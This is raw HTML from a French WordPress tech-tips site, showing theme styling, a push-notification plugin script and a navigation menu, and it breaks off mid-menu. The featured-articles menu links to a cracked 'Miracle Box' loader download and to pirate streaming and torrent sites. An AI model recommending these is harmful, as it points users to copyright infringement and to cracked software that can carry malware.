#FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-490,.tie-cat-item-490 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-490:after{border-top-color:#e67e22 !important;}.tie-cat-490:hover{background-color:#c86004 !important;}.tie-cat-490:hover:after{border-top-color:#c86004 !important;}.tie-cat-491,.tie-cat-item-491 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-491:after{border-top-color:#2ecc71 !important;}.tie-cat-491:hover{background-color:#10ae53 !important;}.tie-cat-491:hover:after{border-top-color:#10ae53 !important;}.tie-cat-492,.tie-cat-item-492 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-492:after{border-top-color:#9b59b6 !important;}.tie-cat-492:hover{background-color:#7d3b98 !important;}.tie-cat-492:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-493,.tie-cat-item-493 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-493:after{border-top-color:#34495e !important;}.tie-cat-493:hover{background-color:#162b40 !important;}.tie-cat-493:hover:after{border-top-color:#162b40 !important;}.tie-cat-494,.tie-cat-item-494 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-494:after{border-top-color:#795548 !important;}.tie-cat-494:hover{background-color:#5b372a !important;}.tie-cat-494:hover:after{border-top-color:#5b372a !important;}.tie-cat-495,.tie-cat-item-495 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-495:after{border-top-color:#4CAF50 !important;}.tie-cat-495:hover{background-color:#2e9132 !important;}.tie-cat-495:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.astuce-tech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.astuce-tech.com/wp-json/wp/v2/media/6552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.astuce-tech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.astuce-tech.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.astuce-tech.com/?p=6552' />
<link rel="alternate" type="application/json+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Frendre-femme-folle-vous%2Fbefunky-collage-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Frendre-femme-folle-vous%2Fbefunky-collage-1%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.astuce-tech.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '69a5706d-d851-4d52-9035-5eea644bdbd4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.astuce-tech.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5605e6f7-59fb-4441-98e8-3424d278ba78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nous aimerions vous envoyer des notifications. Vous pouvez vous désabonner à tout moment";
oneSignal_options['promptOptions']['acceptButtonText'] = "ACCEPTER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NON MERCI";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S\\\&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d\\\&#039;être abonné';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'UNSUBSCRIBE';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-270x270.png" />
</head>

<body id="tie-body" class="attachment attachment-template-default single single-attachment postid-6552 attachmentid-6552 attachment-jpeg wp-custom-logo block-head-7 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 has-mobile-share hide_post_authorbio hide_post_nav hide_back_top_button elementor-default elementor-kit-4604">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC" width="400" height="50" style="max-height:50px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Connexion</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://deanofgames.fr/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-astuce-tech" class="menu"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990 menu-item-has-icon"><a href="https://www.astuce-tech.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="24" ><a href="https://www.astuce-tech.com/category/streaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-video"></span> Streaming</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="27" ><a href="https://www.astuce-tech.com/category/logiciels/"> <span aria-hidden="true" class="tie-menu-icon fab fa-microsoft"></span> Programmes</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="34" ><a href="https://www.astuce-tech.com/category/comparatif/"> <span aria-hidden="true" class="tie-menu-icon fas fa-drafting-compass"></span> Comparatif</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177 menu-item-has-icon"><a href="https://www.astuce-tech.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Ordinateur</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>12</strong>				<div class="menu-featured-posts-words">
					<span>Featured</span><span>Articles</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger Miracle Box 2.94 Thunder Edition Crack &#038; Loader 2019" href="https://www.astuce-tech.com/telecharger-miracle-box-2-94-crack/" class="post-thumb"><img width="150" height="112" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/téléchargement-Miracle-thunder-2.94-Crack-loader-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Miracle Thunder 2.94 Crack 100% GSM X CRACK 2019" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-miracle-box-2-94-crack/">Télécharger Miracle Box 2.94 Thunder Edition Crack &#038; Loader 2019</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">9 septembre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Ivmox : Site français de Streaming Films HD" href="https://www.astuce-tech.com/ivmox/" class="post-thumb"><img width="150" height="81" src="https://www.astuce-tech.com/wp-content/uploads/2021/07/Ivmox-meilleur-site-de-streaming-gratuit.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Ivmox meilleur site de streaming gratuit" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/07/Ivmox-meilleur-site-de-streaming-gratuit.png 1147w, https://www.astuce-tech.com/wp-content/uploads/2021/07/Ivmox-meilleur-site-de-streaming-gratuit-300x162.png 300w, https://www.astuce-tech.com/wp-content/uploads/2021/07/Ivmox-meilleur-site-de-streaming-gratuit-1024x554.png 1024w, https://www.astuce-tech.com/wp-content/uploads/2021/07/Ivmox-meilleur-site-de-streaming-gratuit-768x416.png 768w, https://www.astuce-tech.com/wp-content/uploads/2021/07/Ivmox-meilleur-site-de-streaming-gratuit-960x520.png 960w, https://www.astuce-tech.com/wp-content/uploads/2021/07/Ivmox-meilleur-site-de-streaming-gratuit-739x400.png 739w, https://www.astuce-tech.com/wp-content/uploads/2021/07/Ivmox-meilleur-site-de-streaming-gratuit-585x317.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/ivmox/">Ivmox : Site français de Streaming Films HD</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">15 juillet 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Anime VF &#8211; Mangas animes en vf et vostfr gratuit" href="https://www.astuce-tech.com/anime-vf-mangas-en-streaming/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2019/10/ANIME-VF-MANGAS-STREAMING.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="ANIME VF regardez vos animes en ligne, Regardez les animes VF et VOSTFR en ligne. anime vf en ddl gratuitement." decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/10/ANIME-VF-MANGAS-STREAMING.png 1172w, https://www.astuce-tech.com/wp-content/uploads/2019/10/ANIME-VF-MANGAS-STREAMING-300x168.png 300w, https://www.astuce-tech.com/wp-content/uploads/2019/10/ANIME-VF-MANGAS-STREAMING-1024x573.png 1024w, https://www.astuce-tech.com/wp-content/uploads/2019/10/ANIME-VF-MANGAS-STREAMING-768x430.png 768w, https://www.astuce-tech.com/wp-content/uploads/2019/10/ANIME-VF-MANGAS-STREAMING-960x537.png 960w, https://www.astuce-tech.com/wp-content/uploads/2019/10/ANIME-VF-MANGAS-STREAMING-715x400.png 715w, https://www.astuce-tech.com/wp-content/uploads/2019/10/ANIME-VF-MANGAS-STREAMING-585x327.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/anime-vf-mangas-en-streaming/">Anime VF &#8211; Mangas animes en vf et vostfr gratuit</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">31 octobre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Toblek &#8211; Meilleur site de streaming gratuit sans publicités 2019" href="https://www.astuce-tech.com/toblek-site-de-streaming-gratuit/" class="post-thumb"><img width="150" height="78" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/Toblek-STreaming-film-Meilleur-site-de-streaming-films.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="TOBLEK MEILLEUR SITE DE STREAMING VF" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/Toblek-STreaming-film-Meilleur-site-de-streaming-films.jpg 780w, https://www.astuce-tech.com/wp-content/uploads/2019/09/Toblek-STreaming-film-Meilleur-site-de-streaming-films-300x156.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2019/09/Toblek-STreaming-film-Meilleur-site-de-streaming-films-768x399.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2019/09/Toblek-STreaming-film-Meilleur-site-de-streaming-films-770x400.jpg 770w, https://www.astuce-tech.com/wp-content/uploads/2019/09/Toblek-STreaming-film-Meilleur-site-de-streaming-films-585x304.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/toblek-site-de-streaming-gratuit/">Toblek &#8211; Meilleur site de streaming gratuit sans publicités 2019</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">21 septembre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="OxTorrent &#8211; Téléchargement de Films, Séries, Musiques, Logiciels, Jeux, Ebooks" href="https://www.astuce-tech.com/oxtorrent/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2020/05/oxtorrent.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/05/oxtorrent.jpg 375w, https://www.astuce-tech.com/wp-content/uploads/2020/05/oxtorrent-300x300.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/05/oxtorrent-150x150.jpg 150w, https://www.astuce-tech.com/wp-content/uploads/2020/05/oxtorrent-280x280.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/oxtorrent/">OxTorrent &#8211; Téléchargement de Films, Séries, Musiques, Logiciels, Jeux, Ebooks</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">22 mai 2020</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
